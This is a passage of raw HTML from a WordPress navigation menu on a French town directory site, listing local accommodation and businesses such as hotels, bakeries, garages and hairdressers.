ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target 